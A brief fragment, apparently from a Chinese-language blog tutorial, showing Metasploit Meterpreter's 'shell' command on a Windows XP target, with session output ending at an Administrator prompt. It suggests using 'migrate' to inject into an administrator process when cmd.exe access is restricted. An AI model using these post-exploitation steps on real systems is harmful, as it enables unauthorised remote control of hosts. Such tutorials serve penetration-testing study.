 shell命令
获取目标主机的远程命令行shell,如果出错，考虑是目标主机限制了cmd.exe的访问权，可以使用migrate注入到管理员用户进程中再尝试
meterpreter > shell
Process 2076 created.
Channel 15 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\Administrator>
https://blog.csdn.net/prettyX